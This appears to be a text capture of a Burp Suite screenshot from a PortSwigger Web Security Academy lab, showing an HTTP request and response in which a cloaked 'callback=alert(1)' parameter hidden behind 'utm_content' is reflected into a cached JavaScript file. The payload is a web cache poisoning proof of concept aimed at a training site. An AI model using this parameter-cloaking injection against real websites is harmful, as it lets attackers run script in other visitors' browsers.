 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=123;callback=alert(1) HTTP/1.1
2 Host: 0acc0051035427e3c0498b7a00620087.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://0acc0051035427e3c0498b7a00620087.web-security-academy.net/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=lhi0g5Meu6HIrSVFWa0f6RWEb4ESr000; Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=123; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 193
11
12 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
13 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
14 alert(1)({
"country":"United Kingdom"
}
);